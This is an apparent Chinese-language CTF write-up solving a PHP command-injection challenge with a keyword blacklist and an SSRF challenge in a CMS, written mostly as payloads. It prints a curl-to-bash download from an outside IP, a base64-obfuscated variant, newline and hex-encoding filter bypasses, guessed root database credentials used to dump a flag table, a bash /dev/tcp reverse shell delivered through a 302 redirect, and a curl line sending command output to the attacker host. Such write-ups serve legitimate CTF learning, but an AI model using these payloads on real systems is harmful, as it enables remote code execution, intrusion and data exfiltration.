0x01 当时只做出了签到的php(bushi),现在来看看
0x02 question simple_php 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php ini_set ('open_basedir' , '/var/www/html/' );error_reporting (0 );if (isset ($_POST ['cmd' ])){ $cmd = escapeshellcmd ($_POST ['cmd' ]); if (!preg_match ('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i' , $cmd )) { system ($cmd ); } } show_source (__FILE__ );?>
直接就可以弹shell
1 curl http://156.238.233.9/shell.sh|bash
1 cmd=eval `ec\ho Y3VybCBo\dHRwOi8vMTU2LjIzOC4yMzMuOS9zaGVsbC5zaHxiYXNo|base\64 -d|s\h`
本地通了但是ctfshow没成功,和大菜鸡 师傅问了一下,原来是靶机没有bash,那么直接截断绕过其实也可以
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 POST / HTTP/1.1 Host : 93186233-bb78-435b-812e-67634ca5218e.challenge.ctf.showConnection : keep-aliveContent-Length : 6Pragma : no-cacheCache-Control : no-cachesec-ch-ua : "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"sec-ch-ua-mobile : ?0sec-ch-ua-platform : "Windows"Origin : https://93186233-bb78-435b-812e-67634ca5218e.challenge.ctf.showContent-Type : application/x-www-form-urlencodedUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : same-originSec-Fetch-Mode : navigateSec-Fetch-Dest : documentReferer : https://93186233-bb78-435b-812e-67634ca5218e.challenge.ctf.show/Accept-Encoding : gzip, deflate, br, zstdAccept-Language : zh-CN,zh;q=0.9,en;q=0.8cmd =ca%0at+/etc/passwd
发现有mysql,再看看进程,
可以进数据库看看,什么情况,直接猜弱密码
1 mysql -uroot -proot -e 'show databases;'
但是截断的这种打不了了,只能换了,还可以利用十六进制打,记得自己之前刷题的时候有做过,当时看着狗哥博客做的
1 2 3 4 5 6 7 8 9 10 11 12 php -r "phpinfo();" # 但是这个远程不行 php -r eval(hex2bin(substr(_xxxxxx,1))); echo `mysql -u root -p'root' -e 'show databases;'`; cmd=php+-r+eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335265373b27603b,1))); echo `mysql -u root -p'root' -e 'use PHP_CMS;show tables;'`; cmd=php+-r+eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b27603b,1))); echo `mysql -u root -p'root' -e 'use PHP_CMS;select * from F1ag_Se3Re7'`; cmd=php+-r+eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c656374202a2066726f6d20463161675f53653352653727603b,1)));
easycms 打一个ssrf,302跳转打
1 2 <?php header ("location:http://127.0.0.1/flag.php?cmd=bash%20-c%20'bash%20-i%20>&%20/dev/tcp/156.238.233.9/4444%20<&1'" );?>
但是还是不能弹shell,我们换成执行命令的就可以了
1 2 <?php header ("location:http://127.0.0.1/flag.php?cmd=curl http://156.238.233.9/a=`/readflag`" );?>
1 /?s=api&c=api&m=qrcode&text=1&thumb=http://a.baozongwi.xyz/b.php
